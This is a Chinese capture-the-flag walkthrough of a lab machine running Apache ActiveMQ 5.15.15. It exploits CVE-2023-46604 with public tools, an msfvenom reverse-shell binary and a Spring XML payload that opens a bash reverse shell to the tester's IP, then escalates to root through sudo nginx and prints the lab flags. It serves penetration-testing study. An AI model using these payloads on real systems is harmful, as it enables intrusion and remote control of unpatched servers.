


信息收集
端口探测
连接vpn并开启机器后使用nmap扫描机器地址查看端口
nmap -sC -sV -A -p- --min-rate=10000 10.10.11.243
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-24 21:51 EST
Nmap scan report for 10.10.11.243
Host is up (0.27s latency).
Not shown: 65526 closed tcp ports (reset)
PORT      STATE SERVICE    VERSION
22/tcp    open  ssh        OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp    open  http       nginx 1.18.0 (Ubuntu)
|_http-title: Error 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
|_http-server-header: nginx/1.18.0 (Ubuntu)
1883/tcp  open  mqtt
| mqtt-subscribe:
|   Topics and their most recent payloads:
|     ActiveMQ/Advisory/Consumer/Topic/#:
|_    ActiveMQ/Advisory/MasterBroker:
5672/tcp  open  amqp?
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
|     AMQP
|     AMQP
|     amqp:decode-error
|_    7Connection from client using unsupported AMQP attempted
8161/tcp  open  http       Jetty 9.4.39.v20210325
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
|_http-server-header: Jetty(9.4.39.v20210325)
46329/tcp open  tcpwrapped
61613/tcp open  stomp      Apache ActiveMQ
| fingerprint-strings:
|   HELP4STOMP:
|     ERROR
|     content-type:text/plain
|     message:Unknown STOMP action: HELP
|     org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP
|     org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)
|     org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)
|     org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)
|     org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)
|     org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)
|_    java.lang.Thread.run(Thread.java:750)
61614/tcp open  http       Jetty 9.4.39.v20210325
|_http-server-header: Jetty(9.4.39.v20210325)
|_http-title: Site doesn't have a title.
| http-methods:
|_  Potentially risky methods: TRACE
61616/tcp open  apachemq   ActiveMQ OpenWire transport
| fingerprint-strings:
|   NULL:
|     ActiveMQ
|     TcpNoDelayEnabled
|     SizePrefixDisabled
|     CacheSize
|     ProviderName
|     ActiveMQ
|     StackTraceEnabled
|     PlatformDetails
|     Java
|     CacheEnabled
|     TightEncodingEnabled
|     MaxFrameSize
|     MaxInactivityDuration
|     MaxInactivityDurationInitalDelay
|     ProviderVersion
|_    5.15.15
根据扫描结果可得知除80端口和8080端口web端口,22端口ssh端口,同时还有jetty服务和activeMQ服务,根据平时渗透可知activeMQ存在很多漏洞,分别是8161端口的默认口令&未授权访问、物理路径泄露漏洞、PUT任意文件上传漏洞、61616端口反序列化漏洞、CVE-2023-46606。
按个访问端口看看具体使用哪个漏洞进行利用
80端口

访问会有个登录,使用默认口令admin/admin可直接登录,登录后确认80端口为activeMQ服务的主页
8161端口

于80端口相同,都是activeMQ服务的主页
剩余端口皆为activeMQ服务的端口,直接开始尝试利用吧
漏洞利用
第一种
根据端口探测可知activeMQ的版本为5.15.15,端口61616开启,想起来今年新出的漏洞CVE-2023-46606,下载工具试试看
工具地址
https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ/
根据工具用法执行下工具看下
┌──(root㉿kali)-[/redteam/activeMQ/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.12 LPORT=4567 -f elf -o test.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: test.elf

┌──(root㉿kali)-[/redteam/activeMQ/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─# ls
ActiveMQ-RCE  ActiveMQ-RCE.exe  go.mod  main.go  poc-linux.xml  poc-windows.xml  README.md  test.elf

┌──(root㉿kali)-[/redteam/activeMQ/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─# ./ActiveMQ-RCE -i 10.10.11.243 -u http://10.10.14.12:8001/poc-linux.xml
     _        _   _           __  __  ___        ____   ____ _____
    / \   ___| |_(_)_   _____|  \/  |/ _ \      |  _ \ / ___| ____|
   / _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | |   |  _|
  / ___ \ (__| |_| |\ V /  __/ |  | | |_| |_____|  _ <| |___| |___
 /_/   \_\___|\__|_| \_/ \___|_|  |_|\__\_\     |_| \_\\____|_____|

[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.12:8001/poc-linux.xml

[*] Sending packet: 000000781f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010025687474703a2f2f31302e31302e31342e31323a383030312f706f632d6c696e75782e786d6c
确认漏洞存在,根据msf生成的elf文件修改poc,进行反弹shell
同样的操作,nc监听端口,python开启http服务,执行工具
nc -nvlp 4567
listening on [any] 4567 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.243] 59466
whoami&&id
activemq
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
获得shell,进入home目录查看发现只有activemq用户,在目录下获得user.txt
ls
activemq
cd activemq
ls
user.txt
cat user.txt
43907fafc5fb098488607cf16a2bcd63
第二种
使用python脚本反弹shell
https://github.com/evkl1d/CVE-2023-46604
根据脚本修改poc.xml文件为本地地址和监听端口
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/10.10.14.12/4567 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>
同样使用python开启web服务,nc监听端口,执行python脚本
python3 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.12:8001/poc.xml
     _        _   _           __  __  ___        ____   ____ _____
    / \   ___| |_(_)_   _____|  \/  |/ _ \      |  _ \ / ___| ____|
   / _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | |   |  _|
  / ___ \ (__| |_| |\ V /  __/ |  | | |_| |_____|  _ <| |___| |___
 /_/   \_\___|\__|_| \_/ \___|_|  |_|\__\_\     |_| \_\\____|_____|

[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.12:8001/poc.xml

[*] Sending packet: 000000721f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e7465787401001f687474703a2f2f31302e31302e31342e31323a383030312f706f632e786d6c
获得user权限shell
nc -nvlp 4567
listening on [any] 4567 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.243] 51712
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami&&id
whoami&&id
activemq
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
提权
执行sudo -l查看可以加载的nginx配置文件
sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
如上所示,activemq用户可以使用sudo权限运行/usr/sbin/nginx,意味着可以以root权限启动web服务器
首先创建一个配置文件,将nginx.conf复制到/tmp目录,并重命名下
cp nginx.conf /tmp
cd /tmp
ls
nginx.conf
mv nginx.conf qqq.conf
由于是使用curl获得shell,编辑文件有点问题,使用bash -i修改为交互式shell
bash -i
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/tmp$ ls
重新复制nginx.conf到/tmp路径下并重命名文件
activemq@broker:/$ cp /etc/nginx/nginx.conf /tmp
cp /etc/nginx/nginx.conf /tmp
activemq@broker:/$ cd /tmp
cd /tmp
activemq@broker:/tmp$ ls
ls
nginx.conf
尝试发现由于权限问题,直接重命名nginx.conf进行编辑修改不太容易修改,转而编辑txt,重命名txt文件为conf文件
activemq@broker:/tmp$ vim qwe.txt
vim qwe.txt
activemq@broker:/tmp$ ls
nginx.conf   qwe.txt
activemq@broker:/tmp$ mv qwe.txt qwe.conf
mv qwe.txt qwe.conf
activemq@broker:/tmp$ ls
ls
nginx.conf  qwe.conf
sudo启动web服务器并指定该配置文件
sudo nginx -c /tmp/qwe.conf
使用curl从web服务器请求root.txt文件
curl 127.0.0.1:9001/root.txt
b60faf6fdb5074f53b1c5523b2b78a67


 1995
1995


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


